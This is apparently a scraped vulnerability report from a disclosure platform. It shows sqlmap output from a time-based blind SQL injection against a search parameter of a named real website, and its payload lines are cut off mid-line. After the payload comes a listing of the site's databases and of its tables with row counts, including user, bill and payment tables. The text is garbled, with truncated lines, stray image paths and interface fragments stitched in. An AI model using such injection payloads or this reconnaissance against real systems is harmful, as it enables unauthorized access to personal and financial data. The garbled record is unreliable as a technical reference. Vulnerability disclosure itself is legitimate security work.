 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SEL
Payload: type=&search=as%' AND (SELECT * FROM (S
'='&au_id=&time_range=&o_class=&os_type=%E7%B3%BB%E7
ate_date_gt=&create_date_lt=
---
[17:20:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:20:10] [INFO] fetching database names
[17:20:10] [INFO] the SQL query used returns 4 entri
[17:20:10] [INFO] resumed: information_schema
[17:20:10] [INFO] resumed: dbir260tgo2b6b56
[17:20:10] [INFO] resumed: mysql
[17:20:10] [INFO] resumed: performance_schema
available databases [4]:
[*] dbir260tgo2b6b56
[*] information_schema
[*] mysql
[*] performance_schema
[17:20:10] [INFO] fetched data logged to text files
r\.sqlmap\output\www.bxd365.com'
D:\Python27\sqlmap>
加关注 16.8万
管理员: sqlmap
Database: dbir260tgo2b6b56
| Table | Entries |
| user_mweb_pv | 2709131 |
| admin_actlog | 2524735 |
| user_task_record | 1927773 |
| bill | 1405843 |
| activity_log | 1184863 |
| renzheng_log | 1181034 |
| integral | 1153816 |
| bill_bak_2015_12_29 | 1112209 |
| rest_shareread | 852891 |
| pushmessage | 585096 |
| related_agent_answer | 475972 |
| question_answer_ | 474159 |
| renzheng | 446569 |
| user_myagent | 385675 |
| chart | 359093 |
| related_qa_zhidao | 345476 |
| rest_plan | 260892 |
| zhaopin_jianli_explain | 236433 |
| sign | 235270 |
| zhaopin_jianli | 228650 |
| product_recommend | 182550 |
| company_odds_user | 172535 |
| product_custom | 149983 |
| `user` | 145527 |
| user_extend | 145527 |
| user_agent | 130258 |
| user_website | 130255 |
| app_verify_record | 124355 |
| question | 110160 |
| product_assign | 106533 |
| related_question_zhidao | 98482 |
| user_micro_favq | 92885 |
| user_contact | 92468 |
| article | 90535 |
| question_tags_related | 87857 |
| user_satis_log | 85755 |
| rest_actlog | 84558 |
| rest_cplan | 82861 |
| question_answer_count | 81393 |
| redpacket | 79072 |
| user_favq | 78184 |
| payment | 76022 |
用户
www.wooyun.org